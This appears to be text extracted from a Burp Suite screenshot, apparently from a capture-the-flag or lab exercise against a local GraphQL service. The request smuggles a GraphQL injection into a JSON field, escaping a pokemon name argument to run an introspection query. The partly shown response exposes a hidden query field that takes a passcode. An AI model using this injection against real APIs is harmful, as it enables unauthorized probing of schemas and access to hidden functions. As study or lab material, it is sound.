 Request
Pretty Raw Hex \n
1 POST /api/query HTTP/1.1
2 Host: 192.168.0.143:10049
3 Content-Length: 166
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.89 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://192.168.0.143:10049
9 Referer: http://192.168.0.143:10049/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"pokemons":[
"\") {id} __type(name: \"Query\") { name fields { name args { name type {
name kind ofType { name kind } } } } } _0:pokemon(name: \""
],
"compares":[
"id"
]
}
Search
0 highlights
Response
Pretty Raw Hex Render \n
}
}
}
],
"name":"pokemon"
},
{
"args":[
{
"name":"passcode",
"type":{
"kind":"NON_NULL",
"name":null,
"ofType":{
"kind":"SCALAR",
"name":"String"
}
}
},
{
"name":"name",
"type":{
"kind":"NON_NULL",
"name":null,
"ofType":{
"kind":"SCALAR",
"name":"String"
}
}
}
],
"name":"digim0w0UwURawrn38408375018458385023841203489738570123"
}
],
"name":"Query"
}
}
}
9
Search
0 highlights